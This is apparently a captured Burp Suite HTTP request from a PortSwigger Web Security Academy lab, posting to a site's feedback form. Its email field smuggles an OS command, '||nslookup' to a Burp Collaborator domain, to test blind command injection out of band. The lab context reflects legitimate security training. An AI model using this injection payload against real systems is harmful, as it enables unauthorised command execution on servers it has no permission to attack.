 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a89003704c711d7c0ac0b88004200e7.web-security-academy.net
3 Cookie: session=m6T66p6nXfl8zj5IzvEOfBfniylDQEJa
4 Content-Length: 95
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a89003704c711d7c0ac0b88004200e7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a89003704c711d7c0ac0b88004200e7.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=7t0G6swDBX0qY1T0Dx72U9r7B4iMcrHm&name=grkm&email=
ha%40gmail.com||nslookup+x.dwd0j228zw015td6c3h0wxotnktch1.burpcollaborator.net||&subject=hehe&message=asdad